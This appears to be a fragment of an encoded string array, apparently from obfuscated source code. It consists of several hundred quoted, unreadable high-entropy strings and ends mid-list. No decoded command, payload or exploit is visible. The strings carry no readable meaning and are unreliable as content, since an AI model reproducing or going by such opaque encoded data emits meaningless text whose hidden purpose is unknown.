"oF<Z31lS:.Dk*", "?ipV`~1XO/R", "{i/pN<ie8/?;$B", "{i/p~:!e43n;q4g^yQWYL}pCS", ">%CYl4V+0f;~*", "PFnZYv!CT/T$eE`=", "V]}p>,UCS", "I%odwl7g", "oF<ZQ>*<0f[", "oF<Z=Rta&/SO=UM&", ">ijZR1aaM.?;$B", "S>!YL,ta&/<+*", "zFFdth0aWC:+v%XzRpla", "=iX`yVOHquB|[&R!", "WO#<.1WTd..~*", "zFFdth.H%;}@#RZ&4pnZ", "=iX`ZKie.R9.C&#9", "{i/p31Ey<CmJ*", "zFFdthx=]C,~#R08MI.oRkXg", "=i?VaK==]C,~#R08MI.oRkXg", "{:#<^\"({N/v$}ln9", "?>+<U", "v~to*E3edu", "9D6a<8x/LRdYmKOr%PpV#dO+k.Hn1?joy;mUF", "%i/pYv#XS", "?>+<~_hy52I<cGd&p*", "{Ftk%l2g", "6^}pHv7H^Cj|`008C*", "9DNdy`Q(`3/!s@RrB{:{NiA", "(Qc[2v1XR2G+*", "9D`)/=8|{R;$j7_9%>8xNKB1}<vFaF>U", "6]&okKn|)RUu@K(zV^#<}KA", "9D`)/=8|{R;$9Ri?t9Gh\"dZ1A6H", "6]&okK6X+/a)NGh&?*", "^inZx,2a7f*|H$:!", "=i2k0KaaM.4", "SB2k(o:Hq;gO*", "HF]YgEA", "Y]@o2dA", "*FjZL,BaN", "Vc$OYvu<M.7", "WQ3d(dtg", "]]#<4mu|)uRLe^Z", "_%qYcKish.:Lzmi&r9Q", "kc~O,E\"SN", "OQ]Y#dCKRu", "\"5H[chie/ji+_j", "\"5qYlT<uZuoE.I%{", "\"52kzVAa%2", "lc/p`VA", "BiCYKT9g", "lR_oJ@tghJx;dlq&Z*", "bc[dHvdxKt", "4QQYCTe<N", "ji,k~_rS&/I", "!]UYJ@<uZuoE*", "piFd}K9g", "jiCY<#uCM;?;jEq8iIY$A=?{Q", "@^{h>GuT$3lWw@?u/A", "_]VpH", "\"Q7p2T*C}f2", "|ORY6E&g", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rBl!V]V|oV#X;41+Q&Ur{FqY1k4g", "{i/pfKA", "OP8d|)A", "{F]az\"A", "4QIO9}\"SN", "4Q/pL,taN", "\"52kKKm}i;w>*", "\"5N[Uvzg", "!N]Yydtg", "^]+<4)*<^CgZm$6=OpY?_vd+R;O", "OQ:<ch(Tqu", "OQHoTExg", "z^!YKT4g", "IQlYIkpCduxxrB(9", "mcla|,_a:.O+.Iv?", "lR_oJ@tgIRn;Nj\"{7%PdI@2g", ":QBk]m&g|I,~dF(z", "F%,<zV#yAfRL&ci&)zNo4,A", "F%,<zV#yAfRLPQ:!m2sxqhA", "F%,<zV#yAfRL3RbrJJjoE_~{du", "F%,<zV#yAfRL|QPz<O+{X", "F%,<zV#yAfRLmch&X*h{r}N=N", "F%,<zV#yAfRLycj^Zzma", "F%,<zV#yAfRLFFr?8%Q", "F%,<zV#yAfRLFF=q$QXpFhA", "Bi2koV*<quJLccj^O%Q", "UOY@PV]|$3$", "W.k|_V*<N", "0v+<(d!e/j>+U4c", "0%]Y|,Aa/4qe*", "3QQYkKSK<CjueE08[v!Y?", "bc[dHv6w4YRk4g", "bc[dHv<u5uU1y$c", "bc[dHvdxKtju=l/=?*", "bc[dHvdxKtm%;:N^?i7p?", "bc[dHvdxKtm%OG[zbzQ", "n%tk>m&g", "n%,k>,A", "_v$OL,w}N", "_vIOHVzg", "gFRaqh~r%2", "?%2k[@SKu3I", "j:`@PV]|$3$", "6Q/p{$ta&/C1)&F8", "Vc$OYvu<M.$L3R?rZ*", "[.#<eh>g", "kRWYL}tg", "p%7p~_rS&/I", "]NH[}K+g", "hcVo,:+gIRn;Nj", "c%cor}1X43x;0!2z:OQ", "4Q/p$,1HjCO", "0]Vpd_,A", "9DW<oO`IMc$$(@Ir\"A", "9DW<oO^K{RN2%^ux/P*V0=Prh[H", "Ui_obdw}52/<^E\"9X*6j]]is<CRL{G$88ijZYvfg", "[9]YL,d+&/]", "7IEpx", "~<#<0K3e;4}@Eln9:wA", ">pWY?l1Xdu4", "w4&oO@CP431+cGy9", "[qXpv_hy52O>z$S^ZBWYv_mw#<DduCx;.6JlI=/]od$,1HcJ2", "G?CYsK\"SN/cm%$S^[9Y?r}myZ2HLA", "iinhwliesJXErB", "JJ@oHv+Hi2", "bc2kzV>g", "=]+ki}A", "|]Ep0hQ<i;!UDv<9V]Q", "?F+<x", "Zv+k0K+y@/4", ":QpOHvyy_/3~(%c", "|]8duK)ek.L+[&u8P*", "s]8duK)edu", "9DV+K`Q?.qr!icT&a%vd0iA", "9Dr)9)Z>LR+o%^e9GPA`kdE>R2pP3@.He3OxF", "9DV+K`Q?.qr!2QF9U^LZQiA", "9DcdM):1LRoTUmwuJ2Gh}K91}<NP=RE%y;mUF", "9DV+K`Q?.qr!2Q=?#xA`NiA", "9D_dDR0/>J&u7Qy!yRX~TE=Xk<B0U%0US$+ST7IPTZ", "9DV+K`Q?.qr!2Q$zo:A`NiA", "9DV+K`Q?.qr!2QCxTOnxNiA", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|Ru@L)%pXA", "J%HooV&9dud3[gVzit8deKOt@2!s\"*$rV]coFK,A", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0[F_.~OnTuCjN", "S>}peh~Si;.6Jl4r5t<%QsbT)u43fGY=#]7p", "S>}peh~Si;.6Jl2!|O3d>#lTN", "VLZET4Xt7pULXXfzHF1Q", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|bP<L)%pXA", "VLZET4Xt7pULg1Cz$91Q", "J%HooV0hTC?lF!F8FFPdCizN);5T$TYf$L)%pXA", "VLZET4Xt7pULT*g^1P1Q", "J%HooV0hTC?lF!F8FFPdCiTL)u+T?e_0b8f{g=XtMau", "VLZET4?!dq9J.@1uGRJQ", "J%HooV0hTC?lF!F8FFPdCiTL);5T?e_0b8f{g=XtMau", "VLZET4?!dq9JaEDzV?*", "J%HooV0hTC?lF!F8FFPdCizNh2uTgg_0[RE]}`Mtg", "VLZEdL|SQ", "J%HooV&9dud3[gVzit8deKOt@2!sL*", "gFcoX`K*mp", "J%HooV&9dud3[gVzit8deKOtSu+TL*", "gFcoX`u!Ga", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0at", "]2[dfR&H<CB|*", "e:HoYV0h@/^[*", "VL>B", "e:HoYV0hTC?lF!F8FFPdCiK~TC/>B|y0e]AQ", "7Qlj", "e:HoYV8\"u34lF!F8FFPdCi>zOCr7!&Zt", "]2[d[:3e{.xE*", "e:HoYV8\"u34lF!F8FFPdCie\"@/zE>*", "]2[d.[OHU2", "e:HoYV&9tu1lF!F8FFPdCizN*N", "@Q<S", "e:HoYVEzN/T$*", "7zP~0", "e:HoYV:Nt.$", "7Qlj2xvSU;~$h*", "L9_[chpCS", "4%Wa[m1HmtZP!&#9#]&o4k!eN/u]*", "XFHo>,({U;U1^Ee", "XFHo>,pS@/Y71$N^O%8dx", "FFPdI@SKu3p;Xle", "o:}pzV*?du4", "9Dr)9)#+06=XCmv&WPOoaKA", "9%QY?", "%i/pYv#XVR0,rB", "=%_[7,.HN", "T]NoHvtai;4", "OP+<:kWT%2", "SBJpXdietu.+*", "_FGZ", "{FRY?d4g", "d^xk}K%g", "8iA`r}?!*3~$K:h&?*", ")z7p", "T.#<7,KT/41+:FPzEa]auKdxZ2W67UHq", "{FiYFh1H%2lv(%Rr,]>vchHH/4v$Yle", "WO#<g>=H^CXN%$Xz", "9DV+s=D+`3(F*", ";]+<I@7g", "9D_dmL2/.JEYSm0UGA", "wz]ajE3e_C", "9Dcd!O71Mc|$*", "=ico_d2g", "9DNdy`lrGq|$xQw0GA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@*", "$9|dU", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w9Ba^7IeZ", "*BXp}K9g", "d^eZ", "E]Wa", "*BpOHv4g", "zFFdZ", "\"5qY`V&g;CW6}l(zbzeZ;T&HM.OL?Gs8[%]YcK(qk.n1S4_9HIvd:kHN52.+~By9:wA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w[l\"9~<{ZSs3eM;u]*", "9D9HrO&/gt1Y_^e9{POopiA", "9Dy+s=D+LR*0*", "9D_dy`A5LRo2[@Qiyx*VmKA", "G9rO`V!KN", "9D4aI8x+;3SOSmI0wx:{NiA", "9DNdy`e?u6({7Q=?[2:{GsV>7fFPxUjoy;mUF", "9D_dy`A5LRo2K=wu}x,{\"lMX\"/ne|14n", "9DNd+]vr{Rd$%^_9E],{Z=/fYFTn!c]n", "9D)<!)eC.RWkA", "9D)<!)Xg`f+fUme9!Pa``}A", "9DW<oOw+06o2YRi?VxX~mKurh[H", "7I~O7,=HN", "]OWYyd1Xdu", "WOSdxvA", "{:Ep$,A", "9DW<oO7/Gqeu_^W&^],{Z=/fYFTn!c]n", "BB]Y1k4g", "!i_okK/y^C", "v]#<?", "8ieZiOpCx;![rBd9o>#<:_A", "mQ;O`V4ga.@$C&O9`L+<ov#X/j66S4nU]ORY/EM1:j", "9DV+K`41.J.~/=DzGA", "9D6ar)bu3JFHUm[nGA", "9Dcd)lj<$3=Xf^L9GA", "9Dy+!)bu3JFHUm[nGA", "9DHdoOZ>Mc8~c^ux@A", "t>#{cKj?:J|", "n>#<U", "[9{Z,Eta:.P;;:U!`tQ", "6]&okKJy?uI+z$o{ii]Y?", "oFeZ31yyq;4", "_FGZ9,]|N", "jt)jzmkrq;F]rB]!K]~Opr/A", "[9RYyTxHU;I", "l]+<0K*Ci;.6kB", "{F]aDle<i;4", "kNVomT8C5;\"@rB", "x:nZ", "FFQYVK6Xpuj|+F+9Z*", "jt)jX}kSRu2+7Uu8=h)g", "jt)jvle<i;]Ly%_9V]tja", "jt)jGKta&/B|z$S^[9Y?r}myZ2HLA", "jt)jD}rCM.%ENjJ=r9)aHv>gvu(@=U42YA", "jt)jcVOH^C2+7Uu8=h)g", "jt)j\"~j<i;w>TBM9zI{Zh_iet;\"@]gB", "9DW<oOe<`3;$MRRr=]9~!|xX$p{exUlzw;mUF", "mQWa{v7g", "9Dcdw`Z>06,~c^ux@A", "t>wQYvQ?A<(>`B:!LA", "NB/poV=g", "=u!Y/KpCM;i$Q&/=.^x[XdA", "oFeZ)_)Si;7", "oF<Z{", "4QWa{vk~qus$<Bl!!%QY[@p\"Z2>@5$Ur19lav_seOC5[8>_zaBQ", "FFQYVK2g", "4QWa{vHNqR^L}BG!NBWYYV&gvu(@=U42YA", "9DW<oOU|LR3?7Q[0>i:{NiA", "<%X`~7TeOCI", "y]XpYvM+_/4", "{F]aYRr))u", "<%X`t[yXdu", "PD!<BsOXk.@~y^S^^Fm){vj(@G|", "p32[3<%=S", "HFWYvK`)N", "t>!aYvQ?S", "fFWYvK`)N", "{Ftk%lV+r;k3*", "{F!YL,4g", "DREp$,7>L.O+G:U!=]+ki}A", "$9Wa<mHH%2", "DRDNyLA", "%iHo?", "n%X`v_.H%2RLy%_9V]tja", "#=)g", "0IEpSs6X/4U11G!qoFeZ)_1X/j", "iNdgehQ<52XLJ=#9pB7pBdr)7fRLB0.5bjlan~3r`3}@Qg", "kcCYr}RT3jeU.I29riN[:_A", "Lz&oIk+g;4}@Eln9:wA", "Vc]andpCx;IJEli&Z*", "zFRar}N=duI", "j>.oIkyynC", "PDfY6EEXP/V@rB", "7%apsKgaq;4", "LOlaHvj<R;O", "mQ7p]JlS^C,6~B", "mQ7pG1WT)u?1&Ge", "LOmaHvj<R;fMn7YX.]&dHV*?)uI", "NvKOov^CS", "@;8dzVQ<R;O", "bR/pPvX=kR%EZj", "~c|d`~!e@C", ".^Xp{", "3^OoVKOXtuM[5$O9", "fFRa", "?>Sd.kA", "]tvd)7>HiuD@^Ee", "PDsp>,#X[/*|Nj", "g!@oHv@1%2", "UiqY5myy_/G~=l)&", "UiqY5myy_/G~=l)&\"5/pL}(TN/}@*", "PDgYeK\"rZux1?0N&,]nZ", "PDgYeK\"rZux1v&q8af?ODdA", "PDgYeK\"rZux1gjf9E^}p{", ",;p]A79+0:3?r:h%H^K)KLM>0t", "_P+k(d6Xp;7d(%A5", "PDwYfTre$f3+El1!ZBQY$,.HN", "PD1Yndw}$3\"3r:Ir)z)YkK2g", "PDwYfTre$f3+El]96]XpKKk!12d$`008C*", "PDwYfTre$f3+El]96]XpKKk!12d$*", "PDwYfTre$f3+El]96]XpKKk!^C", "PDwa:@e<);}@r:Ir)z)YkK2g", "PD)<ch6Hq;N)Jl_9S>!Y[@A", "PDwYfTre$f3+ElXrl;]YQsOHRu", "PD)<ch6Hq;]+r0Z&pBWY?", "PD1Yndw}$3\"3r:d&y]]aSs6XN", "PDwa:@e<);}@r:d&y]]aSs6XN", "mQ7pHvSChu1+p0%rf*", "W]?OYvR)vuN|gGXzoFQ", "zFRar}N=du#3(vXzX:]aYvA", "HFQY1k9HP/%+r0Z&pBWY?", "zFRar}N=dukBcGi&r9)a", "zFRar}N=du#3(vXzX:]aYv_tk.e,^E<9Z*", "PDwYfTre$f3+$EnrRpQ", "PD/@Yv:Xq;7d(%*POv2kE7@HM.v~=Uc", "dauOzV7HvGXEkE(zYp]Yjsu<!CG6*", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A==Dg", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A=", "HFQY1k9H_C", "W]?OYv>g", "Ui_obdw}52", "I%/poVJg", "gBlY6E1XOCI", "^IJp*>j?t;=7F4G!X*", "BBnZYv?K%2", "I,WYr}BajC", "zFRar}N=dunM9Uu8UFjZ&\"n)$3`EeE`=", "fFWYTK~e$fa)zGt", "Xt|Hlo))R.eM*", "9%7pYv>g", "mQWa{vag", "Xt;amTb3q.)K!1p2g*", "otPdP/?)in]3@1q", "bciYYv#X:;O", "_FuVx", "wzdkqhUCS", "|%qYYR:gk.I", "{:#<^\"A", "^iWYgEuCqux1^E<9", "s]UYNs4g", "UF]Yeh^C43x;*", "FFCY{vfg", "fFnZBh?|ft,~El78234a<mpCS", "{9U{41v{*I5o]@*X>]K)T7d9^e", "Dc}N;7\"{5c", "*F}N,[~*", "y_JQw5`*RnNL^*Uq%i2kKK(qk.0)@$^q3w^jurHF]YJEw}52HLa0Irk2]a!V?K[;G+?0x=L9nZAD]IIjuL&>_9H*d[7_/A)gO_N=3j`~HjG!pf`@yvqCMuG+Dv/Pr9lYeKHNT[oLbId&FF>oRk6X\"]nLlUXqzw^*Uqzwql)&7I`@M,0=e.1L.g6&h;`@yvqCMuG+Dv/Pr9lYeKttYpu.lP/fl?C47_/A)gO_/And:kQ?;4r..IHqmQ;O$,UKe33~6K)&oF<Zrx_9du=[7l5cqs\"Z;Tm});XE~}R!;pEO}Kn|i2S[9B48,]@oHv#XtuK3LGOzKzD?[r2A)gO_/A)g\"~_gN+r.h*Uitw^*Uqzw^*UqEa~O0K4gJ.z7#l~?afEpw5a9jCZ[5$&X<I#<0K/y^CS[a:UP$zzaxv%Hf3k@Dvx!,]#<qWSK*35[]!OQzw^*Uqzw^*UqQfkg9@ieR;2e`EF8iwlUXqzw^*Uqzw^*Uqw48dOm}X0<3+alZ&Dc/pxv1HZ2b\"0}Z&f2la<J!ee.1+zG293q#<4mm+!CG6U1$U:Qdh67K\"MRN2XR#x=]K)T7d9&1nL54&qq2C47_/A)gO_/A)gO_(qk.0)@$H0zFFdndgH^C:6gjLnB2$O]E6XcRV@$::!oFjZ9@ieR;2e`EF8<R!{#L;30tbij:|Uy5,h9G@t7ta1&>@iB2(@uS/A)gO_/A)gO_,gvuHErBUitw^*Uqzw^*UqzwlPG!o:7pGY,Hx.r.}Rh&FF]Yr}k~G4r.~}R!%>]<7,7Hi;}@$}Z&e]p]Q7@tutq1&>@iB2(@uS/A)gO_/A)gO_/A$YcKa@52Jk(%Y=S3l<I@3e;4oL$${0fFnZ9,ta_/3~(%2cKza$T72X\"eq1&>@iB2(@uS/A)gO_/A)gO_*RIjuL^*UqzwAxXqzw^*Uq>{hgO_k~;4(>s&/=V_m<M}3e%SFlrARjuL^*t9]O{Z}K=9du=[gG09rijZw5;Lvu(@=U^qUuH?r}myZ243C&O9T2&oJ__@;4O~?0)&1Pm<M}3eU+!c^*Uq\"KlAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AM(_tvc", "Mz~OX", "+]/N", "zFFdth.Hic&", "oF<Zz`(S);XEs%S^LIQ", "HFnZSh7HO/v~*", "kz&o9}M+_/:6F4c", "lQWYX", "J%RY$,t=73lk/ln9?*", "riH[I@A", "fF,kml&gZ;q,(%y9;9joHv7g", "H:/pFh7HN", "HF/p8OpCx;![rB", "%i2kKK1HMu1", "%i2kKK1HMu,6gj", "Pv!Y~7TeOCI", "!9]aFh6H/4R6G:dY", "zFFdnd\"{^CO+%G29", "`:{S&|i*", "^OJ$t[M>9;f7*", "9DeorO;I>J/Yf^L9GA", "9DNdy`e?*6zX7Qf9QnPx<kxX</H", "9DeorO`ILRYX,R:0I2Gh}K1X1;\"FaF]xnY[xF", "9DHdw`+>{RR!hKwu:PPx~KCrh[H", "9DeorOg1Mc$$|@g=g{,{eiA", "9DeorO?rLR?T:R.0B{:{NiA", "9D_dIE[eHR4}cmwuB%[dyd8Sv[H", "Mt*OSh[rdu:Sp0OzPF)a", "9DeorO5+>J<+c^DP#A", "9DNdy`|Cf3>c2RNfB{:{TKh+Va<", "9D6a@=~r`3&uN^V%yxLZA=O+duDt|14n", "qYQ{IEYg", "{v9HPlx=ae[$*", ";NTvk=q<7:?X*", "9DeorO#>{RpUPmI0lA", "9DNdy`e?3J&uf^#!L^*VfKZ1R;4naF+n", "9DNdy`Ke3J/!ER}%o^a`8G<SE[H", "S>KOXv!C43x;*", "9D)<!):y>JXXqmOrZi,{=Onr~[H", "9DNdy`Ke3J/!ER}%o^a`g:Z1(/@F=v$9m2mUF", "9DNdy`1gz3j]=ROz&P*V\"d91s<HntQQHb2mUF", "9DNdy`1gz3j]XRIrz]uVuiA", "9DNdy`Ke3JG+c^afz^[d<m8S4I/F1?{P", "9DNdy`Ke>R{u_^uxkRY~eK&XuIH", ".P(~ml(*", "9DNdy`|C.quTs@ji{POo?R>+d.U2dR7n", "%:dh6zSSL<mj*", "9D_d+E8|McbCFm<nGA", "9DcdDRkrkRd$_^e9bx,{\"lA", "OP+k(d9H_C", ">%yol4kSRu1+)&c", "CF]andpCU2", "7I&o2d]|N", "vP]YcK.yjC%E*", "CFvd&~h1G4vWIT6=RA", "I%)a5~?*1avW(lm2", "8iRYsK/y^CHL@%+9bz{ZYvU*", "PFApZrk~1avWZgr8?k*", "J%RYCT)T7fh}]gJ=^tHo1kU*", "T]UY&|lSq;i6G:t", "_P+k(dWT{a", "6Q>o9})T{a", "lq?O#i(]AfB|NG\"nV5POr}?))uW#S|j^3\"*", "Qf]Y#d2g", "%i/pYv#X!:?;0lwr", "`]+<YvA", "Dx.Bk[v*", "T]NoHvA", "KQRY5GSK:.Dk*", "mQ;O$,7g9.x;zGH5?*Ia`VN/)u4", "Xu*O?", "kzxkov!S52+", "fFWYVd|r)uE>`0t", "mQ;O$,7gP;8[p0#9#]la;T(TN/v$`008C*x[|,2a7f*|H$:!V_fk~_P<^C:6_jVz[9WYG#u<g", "Qf]Y#d[r|f_]:lc", "kz&oIk+gS", "Ui_obdw}52A7m$.58RCYPl@+N/Y7gG!q{ijZ;Tm});XE0!S^|9]a[m1H/4(>y$Ur{FQ", "WP+<}K<)N", "`7d<4mJg", "6^SdxvqSi;7", "0:]YkK/y&/cE*", "mQ}p[m1HGRc)v&R!", "vP]YcK.yjCP;d:_zVz8duKA", "Vc]andpCU2{~aUG!@PEpI@dx06<+5$R!p*", "HFlYr}hXYn", "qBN[U", "mQWY;E3eYn", "Vc]andpCU2{~aUG!@PEpI@isTZ3W%1N", "/]WYgE*C52@W(%M&[ORYYVUCCt(@=Uc", "yc]Yeh^C43x;Njm_f%o?OmieYn{~aUu8TOQ", "/]WYgE*C52", "/]WYgE*C52JkeEx!#;rHr}9g", "jF+k~_+HM;}@8>j^XF2kchCK%2", "H:/pFh7HF<j|AvG!K]XpxvA", "!O#<h_h9)u,~u}1r,]]YJ@2gJ.3~C&#9`tQ", ",QY@fliet;C]rB", "CF]andpCU2~hEv!&!%/p", "Vc]andpCU2;{sgM9l]?OWE;Lf/f1kBd9v]&oO@mA", "Vc]andpCU26hHG29FQOo1k4gJ.3~C&#9`tQ", "/]WYgE*C5243K::!Pv!YcK:hTCh}*", "F%qYYR:gk.1L*Gh&=I0pK\"ieOC", "mQ;O$,UK9.B,zG_9wujo_d6XN", "4Q;O$,7gP;8[p0#9#]la;TtgM;D@rBl!!%QY[@A", "H:/pFh7Hca>.7F*5+%apsKA", "1zNog#e<0f;~Gt)&&I`@\"Te<TCzE8>R!oFWaYvfg", "6]XpFh~SjC", "1zNog#e<0f;~8>R!oFWaYvfg", "/]WYgE*C52JkeEx!#;#j5}<)d.a1)&S^m2Q", "I%/poV!K8um@cG:!#=vduKSK0f9J[l)&zuXOov1y06b%Ev_z+%1Q", "/]WYgE*C52e.Ev`=pBOocK:hTCh}*", "RQ2k]m|rd.1L{GO94%_oYVrC/jX+~By9H*vOh_Q<U;U1Jl4c", "H:/pFh7HF<{1V$F8zFZYsKA", "I%/poV!KE.X1ZjC!wu?OHvfg", "I%/poV!KE.X1Zj]!1%eZfK;L,1_]DvH^iDJQ", "/]WYgE*C52#Ij0Y=Phl<zVA", "z^Sdxv(qdu_](%S^m2Y?FK:Hdu9JIG292*IYayV+g", "/]WYgE*C52=~K::!U:nZ", "/]WYgE*C52^$k:yz0*;YydJy121", "H:/pFh7HF<{1V$F8TOzY(l&g", "I%/poV!K_2Q|TE=qFF>oRk6XN", "I%/poV!K_2Q|TE=qI,vdKK7gjS$6G:x0JOSxZ", "H:/pFh7HF<R6=U{!$9]aYvB@h.*G*", "u9!YmK<uO/\"@:F)&HI8dh_>Ht.OL::#94pWY[@A", "%iH[}KA", "\"5~O1@SKqu.+Njg&#Q9p", "&clY1k8C%S", "GQlY6E1XOCH;LGOzW]?OYv>g;CG+HGh&?*", "gFRa`}N=du1L::#94pWY[@A", "&%Sd1k{CM;~$$XF8cfgY/E7gZ;%EDv\"9", "#5nZ)vAa0fQ[7l[z)zeZVV1HU;P;Zj", "&%Sd1k{CM;~$*", "#5nZ)vAau31L::#94pWY[@A", "CF]andpCU2~hEvmrV]yor}A", "Vc]andpCU2;{sgM9l]?OWE;L(;\"@b:29rA", "Vc]andpCU2$k=Uv^,]Y?fKie;4![Dv\"9[qlaYv.Xdu4", "H:/pFh7HF<@~Q&T^n%pO|,.Ht;4", "ER,k(d1X43x;0!y9>p9pD}3r&/G~:UG![qlaYv.Xdu4", "0ISd|)<u43X;%$Ur{Ftja", "H:/pFh7HF<{1V$F8\"N{[*EieS", "I%/poV!K1JaOT:29[q#<qh4HRu", "I%/poV!K1JaOT:29&ca`FK8C/jlCm$R!1x:kA{A", "H:/pFh7HF<(>`EXzc3@dOmRT7f;+gj", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@8>R!oFWaYvfg", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@GtyzO%lY?", "/]WYgE*C52/<7Fq&#]la", "/]WYgE*C52^$k:yz0*MoZh>H:.=~K::!U:nZ", "/]WYgE*C52Jk(%DxL9Hor}SK0f}>~BG!{F)a", "gFRaX}w}:.}@eE`=JJNoNsiedu4", "&%Sd1k{CM;~$4TZ&T25]I@uCqu,6v&c", "ER,k(d1X43x;\",Z&T2kgqh|r&/oE`0(zX*", "7zSdv_SK:.~$%$u8/OV|oVoKRu", "H:/pFh7HF<?;fGy9{9_[OmQ?du4", "{9_[OmQ?du]LtE784IY?Xlw}i;1L::#94pWY[@A", "{9_[OmQ?du]LtE784IY?Xlw}i;I", "vP]YcK.yjCP;A0@^JP^oO@>HU;I", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn].IH5cFlaxvfg", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn]\",7n`L]%e", "pBSBeh?|52.6l&G!", "c%apsK.yR;G+.IPzfY#<h_SK/4s**", "c%apsK.yR;G+Gt)&8RRYr}HNu3P;Zj", "/]WYgE*C52`6HGg^d^]ayT%g", "{Oo?jhG)qus$<BZcwz]ajE3e_CtdNjurHF]YJEw}i;2", "vP]YcK.yjCP;N4G!)znZ%", "0I&o2d]|3jmJ%G+9oi7pv_n|L.O+G:U!", "0I&o2d]|3jmJ%G+9oi7pv_>h:jD/Hg", "/]WYgE*C52Jk(%Y=1OEOVK_aq;4", "gFFd1<5zdu_]=U.0{F/pxv1HZ2lvl&$8Opvd<m7gN+]6>$A5/]&oZ", "H:/pFh7Hca}JEv\"9E^Q", "!P+<}K<)a15L$$08KQBkh_;ek.G+V$c", "!P+<}K<)a15LtEx!Op]a!V!CS", "H:/pFh7HcaV3~:#9WQ+kxv8CS", "3^OoVKOXtuM[5$O9B2Bk2TRT3jy@C&G!iIQ", "3^OoVKOXtuM[5$O9G?/pqh~Si;\"@*", "H:/pFh7HF<{1V$F8,p|~0", "_P+k(d6Xp;7d(%^qwqljSl!e43Y7gG+9[qlaYv.Xdu4", "wqljSl!e43Y7gG+9nuUY.kfg", "/]WYgE*C52@WgGz=$9RYkdDXYn", "1zdkqhUC/j1+Jl#9e*_`r}9g", "pBSBOm5gdu.+(%c", "(R}pov.H)u1LB029_FjZ\"~&gbRY", "(R}pov.H)u1LtE=qWO#<h_|r)u,~*", "pBSB{v1XN/%E)&:=riqY?", "Vc]andpCx;IJEli&Z*pY9}MHZ2kIkB\"{;A", "Vc]andpCx;IJEli&Z*PO~_rCdu1LQlR!iIQ", "%i7pHv.Xdu4", "(QeZ", "HFnZ", "%i/pYve?S", "D;?OVK$|quO+gj", "yzlYNsxgdu", "XFRYX", "O%qYoVS?I1I", "[Odjehx/ft5[eE:!", "e>)Y]k1yN", "H:/p", "a%]Y*Er|S", "6Q>o9}xg", "*tap", "AB2k]m|rd.I", "5iqY?", "6^ap", "gBWYL}RTz:C]Zje", "gBWYL}RTWI21$B\"9", "lQWYjrr)t.[+Sgd&aktoeKb!0plIU%sU[;@vt4:y>JT*!@%{9P[xGEjSMJ!Sqcy_oN&x@.jSMJ~<k={{IQ_xKL`3N/%XU%=fm2U{KL^Siq?Xz?AXainZQ>jSMJFQ@?AHRc]kH+Rru3tyA", "?%/poVLCS", ":QWa", "c%CY;#A", "tI.or}A", "?%/p", "PFAp{", "8i?O}KieCt3+V$O9", "fF,ktd9H^C(?C&#9X*", "l]vd;Eiedu4", "O%qY[@s{i2", "\"QXpHvfg", "gFRa`}N=duI", "^Omj", "?,8d4m.Hw+.$?078?*", "otPdi,Oyxc66Q&d&\"Q}$lVqCKF;3}vZ&", "_P+k(d9H_C", "@P]aoVT)|p2d11%u[cZUo,&t~.!~PlAfkJ@$@TpCAf", "sz&oHv#XwShWKTKF`7KaEoXHd<k3~TiC1RO$q&xHiu]", "0IWjW72H&1:f]@1{.]p];7\"{@1=S*", "6]coTEKuO//6%gRu}@^Bg=A", "@P]aoVJgS;;6ZjD=X*xoVK*C`3u]\",29E^kg5~2g9.D@%Gh&?*w<7,7HN", "7I]aHvdxN/k3Dv\"9W8Ep)_1y12_]Gt)&JJ.ov_xHq2G+V$^qT]NoHvA", "]v}pov.H)uI", "{FOoG#A", "xdZU],4gg0_Eh^hYMwBB5`j>GZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "x:}pov.H)uI", "xdZU],4gg0_Eh^hYMwBB5`j>{ZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "xdZU],4g;CT~7UO!ZBQY$,.H9Zn1gGeezQ%7`$NtYI7@d=iYQ}){E{3uiJ*,nevYJ~*avo=hJSU&!1p2DoIEAzI]=Gn", "x:}pov.H)utPgGz=$9HSYvRT52+", "xdZU],4gz/lk8ch&Vz#<>5E}9.m3fGy9`tMjE/IS%2O>\"Bt&p}faE/KL<[n;^E35=idkliF3><&}k^r2*>i%];5,duN|TBcz?*EUIkCKY6/6l&(nqs47c/fhj[w:x=Au)@/)h/&,Rj,>Jl)&m^UYfKIIQ0]3@1_FOd,%C9\"3nS01A", "9D_d+Eo|06>Tc^W&u%,{Y!>+Va<", "9Dcd!O1,06xsZmOrP9oxeiA", "9Dcd!O1,06j,(@Nff9X~fKnr~[H", "9DV+K`&/`3KF3@jiZ9*VmKurh[H", "iidk^~Q?tu@~*", "iidk^~w}Ru", "iidk^~Ey);4", "iidk^~A", "iidk^~pCS", "OP+<WE6XkRc)`B:!X*", "=idkovEy);4", "kz@o1k]|j", "kz@o1ku<j", "u9!YmKe{&CD@l&y9`tQ", "A3#<}KM+v/4", "O%qYcK0anCJ", "BBOos.A", "/p]Yxvj<j", "BBOoF.A", "/p]Yxv8|j", ">pWY?lYHB/k3Dv\"9", "u9!YmKKuO/\"@:F)&HI8dT<kS}f", "/p~OovA", "7ISd|)A", "oixk%", "9%a`[@A", "l]@oU", "7I+<KKlr|fmJ*", "bcQY1k9HP/.$?078O%/O{v.X43x;*", "=idkovOyw2[", "=idkov+gS", "8i?O}KieP/]drB", "hP&ondA", "(Q/pndieS", "9DNdoOh1Y6[$s@Rr7]Th:#Z1[/H", "|]Ep8\"is<CRLvvXzlz+<2d2g", "{:#<^\"({N/v$}ln9iz7p", "S>}p=\"A", "oixkpWA", "ZFN[zV>g", "4Q;O$,vehu_](%S^m29~:k.HFnD@>@Fz3pQ", "9DV+K`&/`3KFxRi?+20`+#>+d.+", "kR2kkK/y^CG>\"Bt&H*", 